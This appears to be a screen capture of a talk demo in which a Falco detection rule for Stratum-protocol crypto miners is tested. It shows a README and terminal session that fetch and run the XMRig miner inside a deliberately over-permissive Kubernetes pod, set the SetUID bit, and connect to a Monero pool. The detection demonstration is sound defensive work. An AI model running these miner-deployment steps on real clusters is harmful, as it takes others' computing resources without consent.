 Chrome File Edit View History Bookmarks Profiles Tab Window Help
falco-mining-demo/README.m
https://github.com/n1g3ld0u...
589 lines (468 sloc) 14.4 KB
Delete the pod
kubectl delete -f security-context-2.yaml
Installing a cryptominer in an overly-permissive
pod
wget https://raw.githubusercontent.com/n1g3ld0ugla5/Falco-Cryptomi
cat priviliged-pod.yaml
kubectl apply -f priviliged-pod.yaml
kubectl exec -it centos-server -n overly-permissive -- bash
curl -OL https://github.com/xmrig/xmrig/releases/download/v6.16.4,
Unzip the tarbal file:
tar -xvf xmrig-6.16.4-linux-static-x64.tar.gz
Move to the directory holding the miner:
cd xmrig-6.16.4
For the purpose of testing, run chmod to trigger the SetGid Bit detection:
chmod u+s xmrig
Should trigger the detection, but there's likely no actual change here:
find / -perm /6000 -type f
Run the cryptominer in background mode (this won't show anything in your
shell)
./xmrig --donate-level 8 -o xmr-us-east1.nanopool.org:14433 -u 422
Use the Stratum protocol
./xmrig -o stratum+tcp://xmr.pool.minergate.com:45700 -u lies@lies
If you'd like to see XMRig in action, run the shell file without any flags
./xmrig
Falco Rules Explorer
rules/falco_rules.yaml at c558f
Not Secure http://thomas.labarussias.fr/falco-rules-explorer/?hash=b22719ac071b8de3c7e0ec92dcab21cb
Falco
Type: all list macro rule
Priority: all DEBUG INFO NOTICE WARNING ERROR CRITICAL
Source: all github okta aws_cloudtrail k8s_audit syscalls
Status: all disabled enabled
Show 100 entries
Type Priority Source Name
rule CRITICAL syscalls Detect crypto miners using the St
Showing 1 to 1 of 1 entries (filtered from 671 total entries)
Type: rule
Priority: CRITICAL
Name: Detect crypto miners using the Stratum protocol
Desc:
Miners typically specify the mining pool to connect to with a URI that begins with 'stratum+tcp'
Source: syscalls
Condition:
spawned_process and (proc.cmdline contains "stratum+tcp" or
proc.cmdline contains "stratum2+tcp" or proc.cmdline contains
"stratum+ssl" or proc.cmdline contains "stratum2+ssl")
Output:
Possible miner running (command=%proc.cmdline pid=%proc.pid
container=%container.info image=%container.image.repository)
Status: enabled
Required engine version: 16
Tags: host container process mitre_execution T1496
Depends on:
list spawned_process
File: falco_rules.yaml
@centos-server:/xmrig-6.16.4
nigeldouglas@nigeldouglas falco % kubectl exec -it centos-server -n overly-permissive -- bash
[root@centos-server /]# curl -OL https://github.com/xmrig/xmrig/releases/download/v6.16.4/xmrig-6.16.
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 2906k 100 2906k 0 0 5535k 0 --:--:-- --:--:-- --:--:-- 50.8M
[root@centos-server /]# tar -xvf xmrig-6.16.4-linux-static-x64.tar.gz
xmrig-6.16.4/
xmrig-6.16.4/config.json
xmrig-6.16.4/xmrig
xmrig-6.16.4/SHA256SUMS
[root@centos-server /]# ls
bin dev etc home lib lib64 lost+found media mnt opt proc root run sbin srv sys tmp usr var xmrig-6.16.4 xmrig-6.1
[root@centos-server /]# cd xmrig-6.16.4
[root@centos-server xmrig-6.16.4]# ls
SHA256SUMS config.json xmrig
[root@centos-server xmrig-6.16.4]# chmod u+s xmrig
[root@centos-server xmrig-6.16.4]# ./xmrig --donate-level 8 -o xmr-us-east1.nanopool.org:14433 -u 422skia35WvF9mVq9Z9oCMRtoEunYQ5kHPv
rTv9N9gf2TWC --tls --coin monero
* ABOUT XMRig/6.16.4 gcc/9.3.0
* LIBS libuv/1.42.0 OpenSSL/1.1.1l hwloc/2.5.0
* HUGE PAGES supported
* 1GB PAGES disabled
* CPU Intel(R) Xeon(R) Platinum 8259CL CPU @ 2.50GHz (1) 64-bit AES VM
L2:2.0 MB L3:35.8 MB 2C/4T NUMA:1
* MEMORY 5.1/15.4 GB (33%)
* DONATE 8%
* ASSEMBLY auto:intel
* POOL #1 xmr-us-east1.nanopool.org:14433 coin Monero
* COMMANDS hashrate, pause, resume, results, connection
[2023-03-20 17:44:52.558] net use pool xmr-us-east1.nanopool.org:14433 TLSv1.3 144.217.14.109
[2023-03-20 17:44:52.558] net fingerprint (SHA-256): "c38886efdee542ebd99801b75c75d3498d97978bbcdec07c7271cb19729e014f"
[2023-03-20 17:44:52.558] net new job from xmr-us-east1.nanopool.org:14433 diff 480045 algo rx/0 height 2846291 (22 tx)
[2023-03-20 17:44:52.558] cpu use argon2 implementation AVX-512F
[2023-03-20 17:44:52.565] msr msr kernel module is not available
[2023-03-20 17:44:52.565] msr FAILED TO APPLY MSR MOD, HASHRATE WILL BE LOW
[2023-03-20 17:44:52.565] randomx init dataset algo rx/0 (4 threads) seed 6fc9c4a55eb513eb...
[2023-03-20 17:44:52.568] randomx allocated 2336 MB (2080+256) huge pages 0% 0/1168 +JIT (0 ms)
[2023-03-20 17:44:54.821] net new job from xmr-us-east1.nanopool.org:14433 diff 480045 algo rx/0 height 2846291 (25 tx)
[2023-03-20 17:45:04.189] randomx dataset ready (11621 ms)
[2023-03-20 17:45:04.189] cpu use profile rx (2 threads) scratchpad 2048 KB
[2023-03-20 17:45:04.192] cpu READY threads 2/2 (2) huge pages 0% 0/2 memory 4096 KB (2 ms)
[2023-03-20 17:45:05.069] net new job from xmr-us-east1.nanopool.org:14433 diff 480045 algo rx/0 height 2846291 (29 tx)
[2023-03-20 17:45:15.157] net new job from xmr-us-east1.nanopool.org:14433 diff 480045 algo rx/0 height 2846291 (34 tx)
[2023-03-20 17:45:26.188] net new job from xmr-us-east1.nanopool.org:14433 diff 480045 algo rx/0 height 2846291 (35 tx)
[2023-03-20 17:45:35.437] net new job from xmr-us-east1.nanopool.org:14433 diff 480045 algo rx/0 height 2846291 (44 tx)
[2023-03-20 17:45:45.592] net new job from xmr-us-east1.nanopool.org:14433 diff 480045 algo rx/0 height 2846291 (47 tx)
[2023-03-20 17:45:55.123] signal Ctrl+C received, exiting
[2023-03-20 17:45:55.126] cpu stopped (3 ms)
[root@centos-server xmrig-6.16.4]# ^C
[root@centos-server xmrig-6.16.4]# ^C
[root@centos-server xmrig-6.16.4]# chmod u+s xmrig
Nigel Douglas (Speak...
MAR
20
tv
zoom